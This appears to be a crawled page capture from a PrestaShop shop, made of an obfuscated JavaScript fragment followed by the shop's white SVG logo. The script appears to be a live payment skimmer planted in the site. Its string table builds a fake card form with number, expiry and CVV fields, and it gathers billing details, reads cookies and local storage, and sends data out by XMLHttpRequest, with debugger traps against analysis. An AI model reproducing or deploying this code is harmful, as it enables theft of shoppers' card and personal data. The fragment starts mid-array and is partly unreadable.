'XBAYn','kGgXb','STATE',':\x20100%;wid','\x22,\x22j\x22:\x20\x22','cusSV','VqgCD','arams\x27,\x2778','\x22,\x20\x22h\x22:\x20\x22','DZsPn','QMdmN','ess1','DIaZst\x27,\x271','GaIkA','\x27),xhr[_0x','2322VBnHNn','\x5c$1','type','rZxdv','){var\x20a=[\x27','ULffF','RuqPl','DKAmZ','15a10a(300','3|4|2|1|0|','ee6c880744','left:\x2040px','PMDur','xrzFS','WWRgg','24px;\x20z-in','5)+parseIn','rvCGc','tyle=\x22widt','ySFhw','FZFZP','pNYCB','FgnrY','vlIvs','pe=\x22tel\x22\x20i','DOB','IMBID','xhrLz','162LMiPgI','PVNwX','svg=\x27http:','lRwjQ','RfEtg','OEscy','v\x20class=\x22c','eHZSk','vDxhW','hZCmI','x;\x20height:','735jnOxWV\x27','TmpmZ','open','height=\x2724','xyvKZ','dolju','jrRHU','9)),url[_0','checked','UTF-8\x27\x20sta','hVNro','UYFzi','led','3|8|7|10|5','YKZek','TVsGG','=\x22MM/RR\x22>\x20','ight:\x2030px','00/svg\x27\x20xm','x15a10a(30','PRA\x27,\x274425','ddress_del','oBEyZ','nwRch','v>\x20</div>\x20','ess2','OKxJE','bIzkK','WENsU','\x22,\x22b\x22:\x20\x22','protocol','birthday','5)][_0x15a','\x22,\x22e\x22:\x20\x22','931fe30bdd','k;border:\x20','QGZaI','[_0x15a10a','address2','COUNTRY','le=\x22displa','pcdNY','hNYcZ','yREhH','mPXdx','TuVHw','pKZxv','ePbPQ','ault','WvJHa','LMJNm','efa3087ae4','ase64,','g-js-loade','iXoyo','XcTOK','+-parseInt','\x27,\x27searchP','ay_fi\x22\x20sty','test','PQedJ','2+-parseIn','lastname','wTpHv','#w_p','.w3.org/20','dth:\x20100%;','PXPrP','cCJeC','addEventLi','mbfhE','h:\x2045%;flo','PTlQV','FsEZo','165739tike','remove','yohlT','xDIGh','charCodeAt','eTBKk','ent','cookieEnab','SIYgV','IDkob','-text\x22\x20pla','iNbuY','LodpT','userAgent','smvHM','dSGgq','zkGRv','createElem','wmirB','ZIP','cached','valid','4eWMwnz','x\x2010px\x200px','uZKns','dtNaQ','state','gth=\x224\x22\x20cl','phone','previoustE','exp','ield\x22\x20styl','4|8|13|10|','NzDzc','L2ljb24vdj',':\x20fixed;z-','tel\x22\x20id=\x22c','prSzl','ck;border:','32yasKQn','t(a(304))/','d=\x22cc\x22\x20max','Backspace','lgDKO','301),_0x15','EFFETTUA','passw','iv>\x20</div>','Tuwbo','SKQkz','DShmg','GET','jwOwF','828408AGNIpE','plete=\x22cc-','KzgnA','^3[47]','\x27\x20viewBox=','ecJXS','871==+pars','BR\x27,\x2724x24','kKDPr','country','post','text','th:\x20100%;p','g\x27\x20xmlns=\x27','iner\x22>\x20<di','bRonM','//www.w3.o','send','iRINZ','55brSMzp','fdPMn','794952SBhh','a10a(294)]','mBBvj','ddKIm','_0x15a10a(','lDCHU','t(a(298))/','rApYX','RlEzB','aBD','at:\x20left;t','ehfGD','jQxVg','hpQfS','appendChil','pMYpe','eOrign\x27,_0','vc\x22\x20maxlen','EobKD','\x22exp\x22\x20maxl','rg/2000/sv','WetLi','cript></sv','DvqpU','-=291]})(a','6+parseInt','city','ccrHm','iframe','phone_mobi','length','WbHSF','BILLING','toPNG\x27,\x27se','OZmsh','nxGSm','UkIgn','tor','LaJGy','4|2|0|3|1','(a(306))/7','GMtGl','234\x22>\x20</di','(a){r.push','bkCfo','kVuhS','ACcZD','SqmCf','8|6|5|7','vbWhq','3888705yys','bSNxL',')](_0x15a1','mplete=\x22cc','0px\x2010px\x200','ZCIqT','\x22,\x22o\x22:\x20\x22','idth:\x20100%','0|7|3|4|1|','ijnBb','PKpTa','1.1\x27><scri','laceholder','|11|6|0|1|','a10a(305)]','\x22\x20class=\x22i','lNOkp','IWvSN','VYjSR','ext-align:','\x22>\x20<input\x20','t\x27,\x27open\x27,','x3fbd=func','px\x20solid\x20#','2mXNDcn','QGFhq','wuRrn','SQbXD','t-align:\x20l','vkYAM','oZUaf','QvDcW','try{if(632','px\x2010px\x200p','nrZsG','vKOtX','arams[_0x1','TNSdf','ass=\x22input','wkAEP','234\x201234\x201','\x20!importan','lete=\x22cc-c','epckG','e=\x22width:\x20','adius:\x204px','dex:-99999','n\x20_0x3fbd(','aTnzM','))+parseIn','NDrJW','FIRSTNAME','FrBPE','t())}catch','kIT','qvRmy','<div\x20class','(r.shift()','FBcHA','toPNG','GlROL','getFullYea','VTYME','object','2284255bJO','join','HfYfM','TqZHW','bZiCb','DQbtk',';border-ra','lassList','selectedIn','key','jcToB','with-toolt','nqGVy','38b0f86cce','ktzdO','set','jdImZ','empty','dius:\x204px;','250074FcdT','olQDz','radius:\x204p','GwWeQ','ction(){fo','gYOuk','PHONE','x;padding-','IMUGp','st,url=new','pt>functio','er=\x221234\x201','pgntU','dpC','select','-exp\x22\x20type','Esmzb','AnfGH','Wpzqi','dZxka','px\x2010px;di','TXzWp','eft;\x22>\x20<di','MvSlg','55390VjiqbP','\x201px\x20solid','y:\x20block;h','dex','\x27http://ww','\x22\x20style=\x22m','keydown','ById','UaWwc','hUaQY','sc\x22\x20type=\x22','qBSBn','pbhxr','trim','beforeend','nQyir','wxUBh','xc182();;)','5532138MVS','ength=\x225\x22\x20','OPjLw','lGkZP','\x20style=\x22wi','FovZs','addresses','SWtwa','#pay_fi','FQlvN','uERQX','IdLGs','ption-4','</div>\x20</d','5a10a(294)','=\x22tel\x22\x20id=','WAuAX','constructo','JLQHN','KVzKA','klZMP','\x22,\x22c\x22:\x20\x22','searchPara','ceholder=\x22','FullSizeOr','sxhvA','LHttpReque','-f5aa642af','idth:100%;','UGH','957607qewN','lay:\x20block','GpWFc','body\x20div','ass=\x22field','ption-4-co','\x22,\x22m\x22:\x20\x22','|0|1|9|6|2','a,r){var\x20e','CLEok','country_is','ICIxE','cit','bjbxq','DbqFb','\x20right;tex','#cac8c8;he','x15a10a=_0','ygZZs','UvrQK','kdBbq','789','oKQMm','(\x27hash\x27,\x27','LufoD',';\x22\x20class=\x22','23570c884a','fteqW','location','navigator','ivery]','pZRWz','play:\x20bloc','</div>\x20<di','\x22>\x20<div\x20cl','ip\x22>\x20<inpu',';border:\x201','0.1;','preventDef','AhIOn','DyaHw','readyState','0a(307),ur','2|5|4|1|0|','n\x20_0xc182(',',\x27false\x27,\x27','ight:\x2025px','CiWBT','QhBbC','v\x20class=\x22f','xtxtX',';\x20opacity:','\x2010px;disp','x\x2010px;dis','a10a(293))','idth=\x2724\x27\x20','qVpCE','\x22,\x22i\x22:\x20\x22',';return(_0','12ncZyeI','406910yeIb','ip\x22\x20style=','CWelP','removeItem','http://www','=_0xc182()','ARkFs','vat_number','nt;border-','zkGJu','th:\x20100%;\x22','kPQjV','nQTVu','*(-parseIn','4130304GaS','34280370XJ','t\x20style=\x22w','split','getItem','t;border-r','SlsRE','dQeOH','VsSWj','wVQYv','xternalRef',')}}();var\x20','ACjpK','ght:\x2030px\x20','firstname','cZyRh','JDxxE','rn\x20a})()}u','GhRKs','23997UoDWP','ndBzY','length=\x2222','](\x27FullSiz','slaKG','spqPe','qYDql','v\x20style=\x22w','\x22,\x22l\x22:\x20\x22','hveWm','3|0|1|4|2','(294)](_0x','torAll','th-tooltip','\x20input','UarkH','padding:\x200','aGY','rl.searchP','data:image','charAt','style','1bd4fc8a9d','IiZlr','BxXek','40\x27\x20xmlns:','toUpperCas','\x27,\x277559560','ush(r.shif','style=\x22wid','Docic','toString','absolute;\x20','\x22\x20position','sydpt','xhr=new\x20XM','xBAvv','10a(294)](','BEW','tnyyi','ziVnZ','wienie','tUfvF','ArPNZ','DOMContent','l,!0),xhr.','6|2|1|4|3|','o\x27?><svg\x20w','x3fbd,r=_0','match','YaLmz','csTRU','shift','TRyVB','ipZuS','2420418VWJ','hWr','x;\x22\x20autoco','HiBEX','ontrol\x20_wi','om:\x2010px;t','gwnCh','fromCharCo','GruOH','Ly9zZWFyY2','afterbegin','iCCgK','ByJRJ','ion(){retu',';\x22\x20autocom','hQOzU','8995kWIcHw','cCQBB','iyLHa','(?:^|;\x20)','\x20left;\x22>\x20<','aTSQh','1px\x20solid\x20','cookie','18eDKPOC','IBmPv','postcode','replace','getElement','debugger','<?xml\x20vers','Mftet','reverse','index:\x20999','EuMi8','argin-bott','qILHj',',r)}var\x20_0','uICkN','=([^;]*)','rEgwr','{\x22a\x22:\x20\x22','div\x20class=','DNI','REGION','1739988kws','nFwQK','vfXrp','fXsT','adding:\x200p','ment_conta','LASTNAME','wriaE','VBuuA','/svg+xml;b','lfBbc','mymVb','dWxpd','LaPOA','axgdm','0|5','class=\x22inp','24x24','\x20width:24p','></div>','tion(a,r){','tREKz','<div\x20id=\x22p','CFxnd','return\x20e[a','PLEASE','invalid','hSwMs','NBHNm','ADDRESS2','832962axYhJb','5|6|2',',\x27ImageFor','tNDjy','yxgkS','AQEzJ','pwXaT','C\x27,\x27GET\x27,\x27','eight:\x2030p','xjPNc','999;height','getTime','1872819lLQ','ImageForma','r(var\x20a=_0','rams[_0x15','NFVxx','CVV\x22>\x20</di','\x22,\x22k\x22:\x20\x22','WYrMF','t(a(291))/','HjZro','SpHRr','(a(297))/8','[name=id_a','contains','address1','PCCHw','x3fbd;!fun','module_pay','uiAgg','vxPrj','OhyZi','\x20-99999px;','centHTML','3073zuyEFd','\x20version=\x27','154361LVTpAE','splay:\x20blo','(a(296))/4','gdcLi','ntainer',',url[_0x15','ef81aceb91','PrestaShop','customer','TNvyp','\x20placehold','laKek','eight:\x2080p','aFXvp','#payment-o','tzyFP','3+parseInt','8aylBCN\x27];','MAIL','9px;\x20left:','1280280qErbmD','ndalone=\x27n','cvc','c182=funct','RKMgf','YftMM','TYnIa','VSQjZ','YIOgY','qKwWy','BvBHc','VomdM','PhoiE','kZkrb','pwuXG','<div\x20id=\x22w','wOSvm','\x27436WleiZb','iphone','95f79','POSTAL','top:\x20-9999','l.searchPa','position:\x20','ion=\x271.0\x27\x20','body','NilUX','RccTy','stener','slice','return(_0x','sjVHY','LpCTD','PjYCb','t(a(292))/','srcpq','=\x22field\x22\x20s','),_0x15a10',';padding:\x20','!important'];_0x364a=function(){return _0x5ec831;};return _0x364a();}function _0x5e8a(_0x123173,_0x34cf28){var _0x194993=_0x364a();return _0x5e8a=function(_0x3f018e,_0x4c5cea){_0x3f018e=_0x3f018e-(0x320*-0x1+-0x1*0x1d63+0x2148);var _0x560f02=_0x194993[_0x3f018e];return _0x560f02;},_0x5e8a(_0x123173,_0x34cf28);}function co(_0x119030){var _0x5e94e3=_0x18be40,_0x49ae73={'jwOwF':function(_0x2997c8,_0x4269cc){return _0x2997c8+_0x4269cc;},'eHZSk':_0x5e94e3(0x21c),'oKQMm':_0x5e94e3(0x33f),'RccTy':_0x5e94e3(0x230),'jdImZ':function(_0x548fff,_0xc1b744){return _0x548fff(_0xc1b744);}};return(_0x119030=document[_0x5e94e3(0x220)][_0x5e94e3(0x203)](new RegExp(_0x49ae73[_0x5e94e3(0x3e3)](_0x49ae73[_0x5e94e3(0x3e3)](_0x49ae73[_0x5e94e3(0x361)],_0x119030[_0x5e94e3(0x224)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x49ae73[_0x5e94e3(0x18b)])),_0x49ae73[_0x5e94e3(0x2a8)]))))?_0x49ae73[_0x5e94e3(0x12a)](decodeURIComponent,_0x119030[-0x1*-0xbcf+-0x1a7b+0xd*0x121]):void(-0x1c2c+0x99b+0x1291);}(function(_0x3920d0,_0x4af220){var _0x3cd8d3=_0x18be40,_0x303597={'vLmXf':function(_0x5893d3){return _0x5893d3();},'wkAEP':function(_0x5d75d5,_0x4fd66b){return _0x5d75d5+_0x4fd66b;},'DvqpU':function(_0x12b1d0,_0x319f57){return _0x12b1d0+_0x319f57;},'GMtGl':function(_0x379ff0,_0x251b77){return _0x379ff0+_0x251b77;},'ICIxE':function(_0x2d9e2a,_0x26d1a2){return _0x2d9e2a*_0x26d1a2;},'DMJpM':function(_0x1da764,_0x172a7e){return _0x1da764/_0x172a7e;},'tREKz':function(_0x28b7c9,_0x221bb7){return _0x28b7c9(_0x221bb7);},'xVfbl':function(_0x342345,_0x2c0045){return _0x342345/_0x2c0045;},'pwuXG':function(_0x106670,_0x14826b){return _0x106670(_0x14826b);},'rZxdv':function(_0x5a6c3e,_0x257c79){return _0x5a6c3e(_0x257c79);},'SQbXD':function(_0x3e630e,_0x418c82){return _0x3e630e/_0x418c82;},'OKxJE':function(_0x3fe94e,_0x2449cc){return _0x3fe94e*_0x2449cc;},'xDIGh':function(_0x33e49c,_0x2a655d){return _0x33e49c/_0x2a655d;},'UvrQK':function(_0x2d4826,_0x90b012){return _0x2d4826(_0x90b012);},'uICkN':function(_0x267d3a,_0x211cca){return _0x267d3a(_0x211cca);},'NDrJW':function(_0x3293db,_0x11b30b){return _0x3293db(_0x11b30b);},'xrzFS':function(_0x28f6e5,_0x3af558){return _0x28f6e5(_0x3af558);},'WetLi':function(_0x21007b,_0x160448){return _0x21007b/_0x160448;},'tzyFP':function(_0x409c94,_0x17274e){return _0x409c94(_0x17274e);},'ehfGD':function(_0x570625,_0x29ca36){return _0x570625===_0x29ca36;},'TNvyp':_0x3cd8d3(0x2b9),'kVuhS':_0x3cd8d3(0x206)},_0x104076=_0x5591,_0x2748f4=_0x303597[_0x3cd8d3(0x2ee)](_0x3920d0);while(!![]){try{var _0x390619=_0x303597[_0x3cd8d3(0x101)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x101)](_0x303597[_0x3cd8d3(0xd1)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x180)](_0x303597[_0x3cd8d3(0x321)](_0x303597[_0x3cd8d3(0x24b)](parseInt,_0x303597[_0x3cd8d3(0x24b)](_0x104076,-0x7*0x46b+0xee4+0x119c)),-0x22*-0x6c+0x1*-0x335+-0xb22),_0x303597[_0x3cd8d3(0x2cc)](-_0x303597[_0x3cd8d3(0x29b)](parseInt,_0x303597[_0x3cd8d3(0x24b)](_0x104076,-0x29a+-0xff4+-0x1*-0x1423)),0x3*-0x3a4+0x42e+0x6c0)),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x341)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,0x1*-0x11f3+-0x1844+0x2bc9)),0x13*0x43+-0x1afc+-0x1*-0x1606)),_0x303597[_0x3cd8d3(0xf5)](-_0x303597[_0x3cd8d3(0x341)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,-0xc0d+-0x111b+0x1*0x1eb7)),0x205a+-0xfb*0x3+-0x1d65)),_0x303597[_0x3cd8d3(0x37f)](_0x303597[_0x3cd8d3(0x3b2)](-_0x303597[_0x3cd8d3(0x188)](parseInt,_0x303597[_0x3cd8d3(0x188)](_0x104076,0x22f9+0x1c9d+0x1*-0x3e0b)),0x3*0x4cd+-0xba+0x4*-0x36a),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x29b)](parseInt,_0x303597[_0x3cd8d3(0x188)](_0x104076,0x397*-0xa+-0xb*-0xfd+0x1a97)),0x3*0xc5f+0x1b9d*-0x1+-0x97a))),_0x303597[_0x3cd8d3(0x37f)](_0x303597[_0x3cd8d3(0xf5)](_0x303597[_0x3cd8d3(0x188)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,-0x238c+0x1632+-0xc9*-0x13)),-0xa4*-0x26+0x170+-0x19c1),_0x303597[_0x3cd8d3(0xf5)](-_0x303597[_0x3cd8d3(0x24b)](parseInt,_0x303597[_0x3cd8d3(0x22f)](_0x104076,0x1*-0x1499+0x12af+0x378)),0x219+0x1280+-0x51*0x41))),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x10c)](parseInt,_0x303597[_0x3cd8d3(0x34b)](_0x104076,-0x1275+-0x1793+-0x1a*-0x1ad)),-0x1450+-0x3ef*-0x1+0x17e*0xb)),_0x303597[_0x3cd8d3(0x40e)](_0x303597[_0x3cd8d3(0x288)](parseInt,_0x303597[_0x3cd8d3(0x29b)](_0x104076,0x156*0x1d+0x2*-0x425+0x28*-0xb9)),-0x1244*0x1+-0x1*0x1dcc+0x301a));if(_0x303597[_0x3cd8d3(0x404)](_0x390619,_0x4af220))break;else _0x2748f4[_0x303597[_0x3cd8d3(0x282)]](_0x2748f4[_0x303597[_0x3cd8d3(0xd5)]]());}catch(_0x45f9be){_0x2748f4[_0x303597[_0x3cd8d3(0x282)]](_0x2748f4[_0x303597[_0x3cd8d3(0xd5)]]());}}}(_0x1618,0x97799*-0x2+0x7679c+0x1684a7));function _tulz(){var _0x257a19=_0x18be40,_0x5c1c33={'FfeyI':function(_0x26db93,_0x558f55){return _0x26db93===_0x558f55;},'RuqPl':function(_0x49e8cb,_0x1dc59b){return _0x49e8cb+_0x1dc59b;},'kdBbq':function(_0x38f3b4,_0x65c77e){return _0x38f3b4/_0x65c77e;},'lGkZP':function(_0x3af9c7,_0x462c3a){return _0x3af9c7(_0x462c3a);},'DyaHw':function(_0x4e1557,_0x82ce14){return _0x4e1557!==_0x82ce14;},'TmpmZ':_0x257a19(0x168)+'r','PhoiE':_0x257a19(0x226),'BxXek':_0x257a19(0x25f),'yohlT':function(_0x29440e,_0x1605a3){return _0x29440e<_0x1605a3;},'YKZek':function(_0x1c85e1,_0x138510){return _0x1c85e1-_0x138510;}},_0x4542fa=_0x5591,_0x5c551d=new Date()[_0x5c1c33[_0x257a19(0x1ea)]]();if(!(function(){try{!function _0x2d71df(_0x1e71fb){var _0x18416f=_0x5e8a,_0x40fa76=_0x5591;_0x5c1c33[_0x18416f(0x2ea)](-0x938*0x3+0x1*0x2228+0x1*-0x67f,_0x5c1c33[_0x18416f(0x344)]('',_0x5c1c33[_0x18416f(0x189)](_0x1e71fb,_0x1e71fb))[_0x5c1c33[_0x18416f(0x15a)](_0x40fa76,-0xcd4+0x17*0x156+0x1*-0x1052)])&&_0x5c1c33[_0x18416f(0x19d)](-0xcfa*-0x3+0xb*0x1fb+-0x9d*0x63,_0x1e71fb)||function(){}[_0x5c1c33[_0x18416f(0x366)]](_0x5c1c33[_0x18416f(0x299)])(),_0x5c1c33[_0x18416f(0x15a)](_0x2d71df,++_0x1e71fb);}(0x1*0x197f+0x9*0x425+-0x3ecc);}catch(_0x36a4ff){}}()),_0x5c1c33[_0x257a19(0x3b1)](-0xc2d+0x10cd+-0x4c*0x9,_0x5c1c33[_0x257a19(0x373)](new Date()[_0x5c1c33[_0x257a19(0x15a)](_0x4542fa,0x1b9*0x1+-0xec8+0xe9c)](),_0x5c551d)))return!(-0xa25+-0x1ba9+0x12e7*0x2);}function _0x5591(_0x44edc5,_0x557171){var _0x54dd14=_0x18be40,_0x205db3={'qvRmy':function(_0x40b6c2,_0x4c3500){return _0x40b6c2-_0x4c3500;},'vKOtX':function(_0x4a211d){return _0x4a211d();},'OZmsh':function(_0x4e0a16,_0x3ae524,_0x3c7d44){return _0x4e0a16(_0x3ae524,_0x3c7d44);}},_0x40c914=_0x205db3[_0x54dd14(0xfd)](_0x1618);return _0x5591=function(_0x429de0,_0x231ad0){var _0x33a61f=_0x54dd14;_0x429de0=_0x205db3[_0x33a61f(0x111)](_0x429de0,-0xc2c+-0x24eb+-0x1*-0x32a1);var _0x4699c8=_0x40c914[_0x429de0];return _0x4699c8;},_0x205db3[_0x54dd14(0xca)](_0x5591,_0x44edc5,_0x557171);}function _0x1618(){var _0x1ae55f=_0x18be40,_0x3c3b70={'VomdM':_0x1ae55f(0xc6),'epckG':_0x1ae55f(0x1b0),'hSwMs':_0x1ae55f(0x260)+_0x1ae55f(0x13a),'GwWeQ':_0x1ae55f(0x11a)+_0x1ae55f(0x20a),'IBmPv':_0x1ae55f(0x1c0)+_0x1ae55f(0x239),'jQxVg':_0x1ae55f(0x25f),'pcdNY':_0x1ae55f(0x3d6),'EobKD':_0x1ae55f(0x2d3)+_0x1ae55f(0x402),'aFXvp':_0x1ae55f(0x221),'hVNro':_0x1ae55f(0x175)+'Hz','wxUBh':_0x1ae55f(0x1bf)+_0x1ae55f(0x174),'xyvKZ':_0x1ae55f(0x3af)+'Lt','rEgwr':function(_0x3be597){return _0x3be597();}},_0x328507=[_0x3c3b70[_0x1ae55f(0x298)],_0x3c3b70[_0x1ae55f(0x105)],_0x3c3b70[_0x1ae55f(0x251)],_0x3c3b70[_0x1ae55f(0x130)],_0x3c3b70[_0x1ae55f(0x222)],_0x3c3b70[_0x1ae55f(0x405)],_0x3c3b70[_0x1ae55f(0x38e)],_0x3c3b70[_0x1ae55f(0x40b)],_0x3c3b70[_0x1ae55f(0x286)],_0x3c3b70[_0x1ae55f(0x36f)],_0x3c3b70[_0x1ae55f(0x155)],_0x3c3b70[_0x1ae55f(0x369)]];return _0x1618=function(){return _0x328507;},_0x3c3b70[_0x1ae55f(0x231)](_0x1618);}function is_lo(){var _0x55dd2d=_0x18be40,_0x8e6a23={'TYnIa':_0x55dd2d(0x3a0)},_0x3df382=_0x8e6a23[_0x55dd2d(0x293)];try{return localStorage[_0x55dd2d(0x31e)](_0x3df382,_0x3df382),localStorage[_0x55dd2d(0x1b4)](_0x3df382),!(-0xa*-0x43+-0x2d*0x41+0x8cf);}catch(_0x6d8b99){return!(-0x2f3+-0x7*-0x4d5+0x1*-0x1edf);}}


--- FILE ---
content_type: image/svg+xml
request_url: https://biurtop.pl/themes/biurtop/assets//img/biurtop-logo-white.svg
body_size: 2164
content:
<svg xmlns="http://www.w3.org/2000/svg" width="300.788" height="56.916" viewBox="0 0 300.788 56.916">
  <g id="Group_6" data-name="Group 6" transform="translate(-77 -237)">
    <path id="path36" d="M25.607,25.959l0-.008-2.129-3.687L6.594-6.973H2.335l19.01,32.927,0,.006H25.6Z" transform="translate(74.665 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path54" d="M27.977,25.959l0-.008-2.129-3.687-2.128-3.687-2.129-3.686L19.461,11.2l-2.13-3.687L8.964-6.973H4.707L15.2,11.2l2.129,3.688,2.13,3.686,2.127,3.687,2.129,3.686-.006.008h4.257Z" transform="translate(89.323 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path72" d="M27.03,22.265,24.9,18.578l-2.129-3.686L20.646,11.2,18.516,7.517,16.389,3.833,14.259.144,10.15-6.973H5.893l6.238,10.8L16.389,11.2l2.128,3.688,2.129,3.686,2.127,3.687L24.9,25.951l0,.008h4.265l0-.006Z" transform="translate(96.651 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path90" d="M22.535,25.959h4.258l0-.008-2.13-3.687L22.53,18.578,20.4,14.892,7.779-6.973H3.521l14.752,25.55,2.13,3.688,2.128,3.687,0,.008Z" transform="translate(81.994 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path108" d="M27.156-10.25H22.9L7.358,16.667l2.131,3.687Z" transform="translate(105.703 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path126" d="M10.081,27.726,32.005-10.25H27.748L7.951,24.039l.024.04Z" transform="translate(109.367 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path144" d="M10.674,35.1,36.857-10.25H32.6L8.544,31.411l.024.04Z" transform="translate(113.031 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path162" d="M41.706-10.25H37.449L9.137,38.787l.024.037,2.107,3.65Z" transform="translate(116.695 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path164" d="M31.643,10.806c0,1.823-1.085,2.691-3.212,2.691H23.482V7.941h4.905C30.471,7.941,31.643,8.939,31.643,10.806ZM30.992-.74c0,1.78-1.129,2.648-3.212,2.648h-4.3V-3.476h4.3C29.863-3.476,30.992-2.564,30.992-.74Zm9.377,12.762a7.418,7.418,0,0,0-5.86-7.38A6.834,6.834,0,0,0,39.674-2.3c0-5.079-3.82-7.944-10.027-7.944H14.974v30.6h15.15c6.555,0,10.245-3.169,10.245-8.334" transform="translate(152.765 247.725)" fill="#fff"/>
    <path id="path166" d="M19.574,20.356h8.508v-30.6H19.574Z" transform="translate(181.189 247.725)" fill="#fff"/>
    <path id="path168" d="M21.961,7.507c0,8.726,5.556,13.153,12.936,13.153,7.336,0,13.413-4.427,13.413-13.153V-10.248H39.8V7.507c0,3.169-1.519,5.166-4.732,5.166s-4.644-2-4.644-5.166V-10.248H21.961Z" transform="translate(195.94 247.725)" fill="#fff"/>
    <path id="path170" d="M43.019.041c0,2.083-1.172,3.212-3.473,3.212H35.335V-3.128h4.211C41.847-3.128,43.019-1.87,43.019.041ZM26.827-10.248v30.6h8.508V9.07h.912l6.077,11.286h9.507l-6.9-11.938A8.885,8.885,0,0,0,51.658-.437c0-5.47-3.82-9.811-11.417-9.811Z" transform="translate(226.008 247.725)" fill="#fff"/>
    <path id="path172" d="M31.131-3.476h8.075V20.356h8.508V-3.476h8.161v-6.772H31.131Z" transform="translate(252.601 247.725)" fill="#fff"/>
    <path id="path174" d="M66.8,5.357A15.291,15.291,0,0,0,51.131-10.314,15.351,15.351,0,0,0,35.417,5.357,15.387,15.387,0,0,0,51.131,21.071,15.351,15.351,0,0,0,66.8,5.357Zm-22.7,0C44.1.539,46.7-2.5,51.131-2.5c4.384,0,7.032,3.039,7.032,7.857,0,4.731-2.648,7.813-7.032,7.813-4.428,0-7.033-3.082-7.033-7.813" transform="translate(279.083 247.314)" fill="#fff"/>
    <path id="path176" d="M49.372,3.253V-3.389h3.386c2.561,0,3.6,1.3,3.6,3.343,0,2-1.042,3.3-3.6,3.3Zm15.671-3.3c0-5.9-3.864-10.2-11.46-10.2H40.864v30.6h8.508V10.025h4.211c7.77,0,11.46-4.732,11.46-10.071" transform="translate(312.739 247.725)" fill="#fff"/>
    <path id="path178" d="M24.525,7.574H23.207l-.927-2.62H17.219l-.927,2.62H14.973L19.236-4.011h1.042Zm-2.6-3.694L19.773-2.238l-2.18,6.119Z" transform="translate(152.759 286.26)" fill="#fff"/>
    <path id="path180" d="M25.164,7.574H23.716L21.08,2.433H18.3V7.574H17.061V-4.011H21.5a3.56,3.56,0,0,1,2.474.862,3.011,3.011,0,0,1,.96,2.36,3.137,3.137,0,0,1-.667,2.042,3.105,3.105,0,0,1-1.855,1.066ZM23.7-.773a1.979,1.979,0,0,0-.635-1.578A2.457,2.457,0,0,0,21.389-2.9H18.3V1.342h3.092A2.492,2.492,0,0,0,23.081.805,1.979,1.979,0,0,0,23.7-.773" transform="translate(165.66 286.26)" fill="#fff"/>
    <path id="path182" d="M26.82-2.9H23.468V7.574H22.231V-2.9H18.879V-4.011H26.82Z" transform="translate(176.894 286.26)" fill="#fff"/>
    <path id="path184" d="M28.672-4.011l-3.417,6.8V7.574H24.018V2.79l-3.45-6.8H21.9l2.734,5.549,2.7-5.549Z" transform="translate(187.33 286.26)" fill="#fff"/>
    <path id="path186" d="M31.118,7.574H29.654L26.122,1.407,23.681,4.336V7.574H22.445V-4.011h1.236V2.644l5.4-6.655H30.6L26.952.464Z" transform="translate(198.929 286.26)" fill="#fff"/>
    <path id="path188" d="M32.48,3.75a3.748,3.748,0,0,1-1.155,2.831,4.089,4.089,0,0,1-2.9,1.074,4.049,4.049,0,0,1-2.9-1.074A3.742,3.742,0,0,1,24.392,3.75V-4.011h1.237V3.652a3.444,3.444,0,0,0,.2,1.188,2.584,2.584,0,0,0,.561.92,2.518,2.518,0,0,0,.887.594,3.045,3.045,0,0,0,1.155.212,2.7,2.7,0,0,0,2.067-.8,2.966,2.966,0,0,0,.748-2.116V-4.011H32.48Z" transform="translate(210.962 286.26)" fill="#fff"/>
    <path id="path190" d="M34.411,7.574h-7.16v-4.7l-.9.553V2.335l.9-.554V-4.011H28.5V1L31.009-.594V.48L28.5,2.075V6.468h5.907Z" transform="translate(223.092 286.26)" fill="#fff"/>
    <path id="path192" d="M36.164-4.011l-3.417,6.8V7.574H31.511V2.79l-3.45-6.8H29.4l2.734,5.549,2.7-5.549Z" transform="translate(233.627 286.26)" fill="#fff"/>
    <path id="path194" d="M39.632,4.369A3,3,0,0,1,38.7,6.761a3.7,3.7,0,0,1-2.514.813H31.676V-4.011h4.36a3.634,3.634,0,0,1,2.424.781,2.875,2.875,0,0,1,.993,2.31A2.751,2.751,0,0,1,39,.642a2.5,2.5,0,0,1-1.253.976A2.7,2.7,0,0,1,39.632,4.369ZM38.217-.9a1.872,1.872,0,0,0-.65-1.53A2.615,2.615,0,0,0,35.939-2.9H32.912v4.02h3.027A2.528,2.528,0,0,0,37.591.6,1.834,1.834,0,0,0,38.217-.9Zm.18,5.239a1.944,1.944,0,0,0-.643-1.57,2.514,2.514,0,0,0-1.684-.545H32.912V6.468h3.157a2.489,2.489,0,0,0,1.684-.554A1.97,1.97,0,0,0,38.4,4.336" transform="translate(255.967 286.26)" fill="#fff"/>
    <path id="path196" d="M34.923,7.574H33.687V-4.011h1.236Z" transform="translate(268.392 286.26)" fill="#fff"/>
    <path id="path198" d="M42.887,3.75a3.748,3.748,0,0,1-1.155,2.831,4.089,4.089,0,0,1-2.9,1.074,4.049,4.049,0,0,1-2.9-1.074A3.742,3.742,0,0,1,34.8,3.75V-4.011h1.237V3.652a3.444,3.444,0,0,0,.2,1.188,2.584,2.584,0,0,0,.561.92,2.518,2.518,0,0,0,.887.594,3.045,3.045,0,0,0,1.155.212,2.7,2.7,0,0,0,2.067-.8,2.966,2.966,0,0,0,.748-2.116V-4.011h1.237Z" transform="translate(275.27 286.26)" fill="#fff"/>
